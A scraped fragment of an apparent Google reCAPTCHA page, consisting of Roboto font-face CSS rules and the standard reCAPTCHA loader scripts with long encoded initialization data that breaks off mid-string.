  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b9NLbXGKA4GoS8kvVLhbbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b9NLbXGKA4GoS8kvVLhbbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b9NLbXGKA4GoS8kvVLhbbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Z8OeOsKrw7LDt8O7wr7DjB7CmsOXQcODwqg+DlPDvR7CgcOBw5DCvcKJw63Ci3jCl8OOwps3QsKEccKLXV4Bw61Sw6QLfHY8IsOLUQDDqS3CosOUWBLCgTnDv3oKN8OgwrHCi8OVw6RTw6w1w75uUcOJasKGR8Krwo80dMKnwqIPPw/[base64]/ChsKjU8OBwr/DqkBKA8KGw5LCrsOuUCDDuMOqUMO+w4zDjMK4A8OaSsOSwrrDkW0Pw6sewqnDrmpHTsKRbzh0w7zCjz3CucOHcMO/XcOvw6HCncOLRMKVwqXDnMOnwoJnZkMswoPCisK7w5tafsOWRsKTwolXQcKPwqFaw4PCucOwc8Obw6TDsMKzKlTDmg/Di8K0w7jCvcKXQUtwF8O8RsOrwpAewpQwAVMkBAhiwqzCh1/CkcK5cQDDiUvClHEiVHXDhwQFC8KjcsOFEFvCt0vDsMKpwo9lwrMoFATCtsKCw7ADDF/CjBLDuE9pJMO/w5DDoQpPw7PCvcOQNHkNw5vCvMOIW03CrFMxw59QRMKmbMKTw7bDskPDv8KcwrTCu8KxwrNYbsOAwrfCpgk4w7jDjcOHchnCpwg7EzLCjFDDlcO4w6tkFQLDlmDDu8O5woQVwqPDqGLDgwATwovCqizCtMKVNHQdNVTCtTjDn8OVwpfCiMKTRl7Ck1vDvMO7RcOEw4/CtA9Pw5A7JsKkaSVWd8OMw7guwrXDv3t5Y8KlGBtJw7PDhsKUwrPDg8KCwqHCj8KFw58KT8KZwqN9woDCmMK/[base64]/[base64]/[base64]/Dlzc4w4k+LMOWw7IXM2XCgVpffsOIwpDDrcOvw5LCshlzwp8zODPDpSLCkkjDsMOPficdw7rDj8Omw7jCu8K+w5HCqsK2MijDs8OQw6/DmmJWwrPCsV/DvsOEV8KywpDCqsKCUx/Dv2fCp8KUM8KawonCjl9Sw73ClcOpw6VYIcKHM1DCnMKCQ2Vzw7jCrBBuV8OqwrR8WMKYw5N6wrU7w6oywr4DdMKJw5jCrsK6wpzDp8KIAmnDhWDDvm/CkTlewobCgQUcfsKyw6NsS8K0PQoDOhJnJsOawrjDqMKWw7TCkcKufMOmOUgXCsKuf1sdwrHDgMO6w77CvMOSw5o8w51jBcOOwrvDvSfDhksfw5dsw6t3wqXCp3UIJ1pLwqt/[base64]/DkcOkw67CscOBwpPCicK3F8OqVcK9wrHCq1l6wq3CngVvJcOjEDopGMKkw6xXwphow4XDocOVHWxnw7UCd8OWwpRyw77CsHXCoSXCsV8cw5nCgU1Vw7tIcWvCr1bDtcORFMOpYWkDV8KfWcOxGwnDhj7Cp8KHVD/Dn8Olw7vChw0JdsOgSsOxw4BwYMOqwq/CgA4tw6LCosOEIh/[base64]/AcOSTlM/[base64]/DicKvwrzCpcKYw47Ds8KMwpcNwrHDhxIXwoMsIRZWX8K+w4vDnzrCiQbCoRxAw6/CjsOIUUbCpy9BXn/CjWXCtGUrwoEyw6DDgMKEw43DqGPDicKBw6rCssOrw5lWacOFAsO6FhBxNCApYsKiw61cwq94w5UEwqZsw6ddwq92w6rClMKFXCdQwpMxPiTCoMOEAsKqw47DrMKMN8K6SD/DmmfDkcKYQxTDg8Kiw6LCicKwesKbTcKqHsKAHzLDicKwcjAOwqtYE8OLw5wDwpzDgsOVNRcHwrE4R8K9OsK9EWXDnGDDusKnNsO9TcO9esOfVVlmwrI0w4EPw7pbYMOhw6jCsl7DtsOsw7XCqcKQw4jCksKMw6XCvsOFw6HDpTwyYzETKMKDwo8UeXDCpj/DpHHCmsKfEsKFw6AjeMKnVsKDUcKWbWd3dsOgDFBwCCnCggPDmGNzMcOPw7fDscOWw4obCzbDrH8hworDvCzDhFVbwr/ChcKfKDbCnmjChMOAdXXDmG/DrsOcIMKIGMK2w7XDusODwo0nw47DtMOKNn3Dqg7CuXbCu3VLw6PDnVAzRkszJ8KROsKuw4fDhcOZGsOMw4hFLMKvwrrCg8KDw4HDmMOnwrnCrT7ChxLCtUlkYWPDnizCnC/Cr8OhM8KMLVYFO3zDh8OzHXPCtcOTw7/DmsKmISwvw6TDux7DlMO/w4NZw4dpKsKZMsOnXsKkB3TDlFvCnsKtMV9hw7Z/wpVfwrPDn385S2I3EMOVw65cZC/Dn8OEW8K+AsKSw5BCw6vDny3CgWXClCXDgsKABsKGBnJUFihnIcKfFsO4AMO8OE8zw6TCgErDjcOUd8KgwpHCtMONwrU4bsK/w4fCnyfCpMKCwq/CiVZuw4p6wqvChcKdw6PDiVPDsxl7woXCv8KRwoEEwofDr24WwpDCtisZN8OnPMO3w6VFw5tCw6zCusOwNCdAwq9hw7vCgT3DrXPDmBLDrkwww5Z6TcKcWj7DsxsYW0UKW8KBw4LCmRE3w4bDocO+wo/DlVpYIEA0w77DtFXDn1g4XgRCS8KewogHR8Opw4DDh0EqHMOTwqvCgcKJQcO7CcOBwqpuScOKXh04U8O9w57CjMKKwrd9w6IRQEDCsCjDusK+w4DDhsOXFjVjUk8HK2vDjRfCsivDtChswonDjEXCuSvCgsK2w4wdwr4uN2FdEsO7w5/Dqw8iwqPCpihAwrzCm2NXw5tMw71Qw60NwqTCt8KcAsOkwqwHRS9swpDDsSPDu8OsfStew5bCihgKQMKYIANjPxhMbcORwrjDrMOVe8Kgw4bCnhnDu1/DvSAPw5HDrADDm0nCusOWIXB4wrPDoTfDhALCscKsSjkKeMKtwqx2IwjDt8KYw5fCgMKcK8OlwoIWbwIiRTPCpz7DgMOvH8KMVFTCs3NMLMKHwohvw4V8wr/[base64]/Dt2PDpk/CvijDuEbDkxHDt8OpwoA9w4tCw77Cpn1DwqlRw6XDqV3CocKNw7jDoMODWMOVwrJlAj9xwq/CkcOdw4YGw5PCvMKiFCvDpRfDvknCncKmVMOCw4w1w6VbwqZqw6Yqw4sZw5rDtsKvf8OYwpHDjMK0ZcKfZcKAO8K0JcO4w4TCiV0Yw4JswpsGwq/Dt2DDh2HCpxLCgkvDgQfCohotfl4lwp3CoA3DvMKLDi4wBS/DgsKkSgzDqxvDpk3CosKrw4TCqcKaFHzClwp/wqlhw7B1w7Q9wqlNbcKcF0x2AA7DvcKPw4FCw7AaJ8OJwpZHw5jCqFvDicK1e8Kjw4bCm8KSMcKcwpHCmsO8esOWTsKqw7bDhcOLwqMXwoQkwr/[base64]/Cq8O4w4BPMwzDnUhgwpkPw60BbkLDtMObw6FvN1PCv8KvVRjDnmk+woXCrRrCgmXDvxQOwprDnBnDihdfJn8uw7bCjz3ChMKxfQhOQsKTAFTCicOXw7TDtBjCpsK3QUcOw7QMwrd+UCTChizDlMOHw4Qnw6bCrDPChxllwp/[base64]/CrcOjMsK2Xlhiwp/[base64]/DgFZoAMOzwqZaw6bCjQvCvklMwp/[base64]/DoQQvw4PDnsKRwosxw5xkPVTCgsKkw7bDicKgRsOICMOIwqVJw5ocKwrDkMKpwqDCizI+IXPDtMOEWcKqw6Z7wqvCv0JlOsOVG8K3QRDCiFwGT3nDoGXCvMOfwrEtN8K4VsKrwptvR8KtL8Ovw4/Co2HCg8Odw7szfsOJUy0jCcOqw6XCssOmw5TCmH5Rw6RlwrDChmcbBSFxw4/ChCnDlktOVzsdLAx9w6LDowt9DAp5d8Kkw60lw6PCj8O3RMOhwqNlJcKyF8KVdVl0w7bDgDTDt8KtwrbCu2/DhnvDsTAJSDU1aSxiTMO0wpZLwo4cBw4Xw6bCgSJCw7/CqWxxwqgrfEvDj2Yaw4bCrsK0w4AZCSPCmn3DjcKIG8K2w7PCnG4jHMKVwrzDs8O0FGonw43Cj8ORS8OpwoPDliXDl3Y7T8O6wobDk8OwdsKLwpFOwocdCWrCoMKhPgFSCRDCkgTCisKJw4/DmsO4w6TCqsO2XMKbwqXDmCfDggDDjX8gwrHDicKJdMK4E8KyB0cfwpc2wrdgXCLDmUYyw4HDkAvDh0FzwoDCnR3DukNVw6HDpyQPw7MXw5PDvRDCsmQ+w5vCnFdbEXZQYF3Dhjc2JcOjdHnCgsO7AcO8wo1/NcKRwpHCjMKaw4jDgg7CuFoPEBsSD1kgw4bDoRdjdEjCpjJ4wqDClsOhwrdGAMK8w4nDtUEMC8K8GADDi1DCs3sYwpTCtMKhAxRow6HDpznCpcO1H8KOw5tTwpkRw5Aff8ODGsK/w7rDmcOPEmp/[base64]/[base64]/CqcOVf3nDqsOTY3/DjC98RjV3woMkw5cywq3CoMO5wqDCo8KAwqM5bArCrH8xw6fCjcKtVyQ1w49bw4JDw6DDisKGw7XDkcO7Yy5Swp8xwqZKZAzCvMKDwrIlwrltwrJjai/[base64]/CUUhw4LCqsKJKiPCnRrDvcODc0YYahoFBEXCoMKnIsOJw7cQCMK1w6pFA2LCkAjCgUnCg1LCncOvXBfDm8OeD8KMwroXaMKvPE/CgMKKNBI+W8KnPRdgw4w3ZcKQYjLDrcO6wrLCg0dqVsOOVhQ7wqYew7DClsOAN8KmQsOewrhawpzCkcOFw6XDp3QEAMO4woZhwr/[base64]/DvEcIwpvDoEYYbsK4XcO1fcKTwppKwqrDnMO/PyXDugvDkG3CtGDDoB/DnEDDplTCl8KrEMKkAMK2JsKBVHTCnV5HwpDCljcNMHNCNzzDgz7Coz3CtsOMQh93w6d6w6tfwoTDkcOTTBgmw5PCpMK2w6PDgcKfwr3Cl8OTfkPCgxM7JMK3w4zDh2kLwrpfSGfChnpyw7TCs8K4fEfCvcKOOsOVw4LDtUoNbMOYw6LCgjIdasONw5Ilwpd9w7/[base64]/Cg3rCkMKTw5cBZ8KvX8K+wr3CslHDrsOuw5pYwrkEXMOSw54DEMKcw5PDq8Ojw5PCt0TDnsKEwpdLwqlCwppveMOFw5N0wqzCp0J5AEvDk8Ofw4N/eRA3w6DDihrCssKaw58Mw57DpSbDmgA/EUrDn0/[base64]/[base64]/Dq1lBMsKKw4fDncKNP8KxwoMtw77DiiUEw7VEZ8OnwrvDj8O6RsO+GUbCj3tPcWNUEi/Cp0DDlMKqf1VAwr/DuiUswozDkcKLwqjCosORJBPClQjDslPDgUpOZ8OqERt8wqfDjcOWUMOTHydTecKrwqZJw6XDp8OQK8KmXUnCnwvCscKJasOGJcKmwoUWw6LDiG4QRMKYwrEfwqVsw5VUw7pew6UJwrLDosKzQmnDjUplRCTCiA/Cgxw6BAUKwpEPw7vDk8OBwoIaVMKvE2R/OMKVK8KxUMK4wp9jwpQJQMOTGFhOwpvCjMOlwr7DvDB2AU/CjDpTfMKFLEfCrV7Dr1TDvsK2d8Oow6fCmsOJf8OMdFjCqsO4wrlnw4QUYcO3wqvCtiTCq8KJdQsXwqA8wrXCnBjDiHvCsiESw6B5HwzDvsOQw6XDtcONRMO+wonDpS/[base64]/Cp8Okw4nCpcKlciJtCcKZwqpmw67CrVdUeW3Ds2IFaMOBw5rCssO2w781VsK8IcObSMK2wr7Cu0JkM8ODw63DkFjDk8OBbgYpwpvDgz8DOMOAU27CscKRw4Uaw4hpwrDDmgNvw5DDvcK5wqHDrDVkwpHDscKCAEhBw5rCp8OQCcOHwr59JhN/w7Fzw6PDsEs5w5TCnQNMaQ/DqwbCrx7Dq8KbLcOJwp8PVyjDkRzDsiTClRHDvkNiwolXwq1Lw5TDkznCiznCn8OCTUzCkU3Dm8K+DMK4GCAJHWDCmyopwpvDocOnw6/Dj8KkwqrCtBnCqUTDt1rClRTDt8KIZMK8wpUVwrBhVGZ0wq/DlGZPw7w3D1l4w690C8KQCRnChk1Cwo0lYMKxBcKHwpY6w6/DjsOYeMOML8O+H18ew7DDlMKtWF9gc8K6wqxywo/[base64]/L8K1f2RkwoFofsKZw4l4K8KFCcOrwpM5w5/CrEI/IsKUO8KgPErDi8OOQMOvw5HCtko/EXVIIGk0JiM5w7zDvQtURMOtw4nDvsOmw4PCscOWSMOEwq/DisOiw4LDnTZga8OTaQTDh8O/w5gRw4rDlsOHEsKifTDDsw3CmmpWwqfCq8OCw6FXF0g7GsOtElHDs8OWwr/Domd5YsKVfj7Cgi5nwqXDgsOHZCDDjS15w5DDiFjCgwh3fknCtgBwAgVdbsKCw4XChWrDncOPWDkkwoZbw4fCnEcfQ8KLOFLCpwkbw4fDrXJBXMKVw4bClx0Qa27CucOBdBVYISXClFsNwoJVw4gcRHd+w7MpDsOKXMKxGRVBCHFzwpHDnsKBUTXDoAgAFBrCmVw/WMKcUsOEw6xyDwdzw6QMw6nCuxDCkMKqwrB4ZkTDgsKiUC3CmEcnwoZUMDp4Vxlfw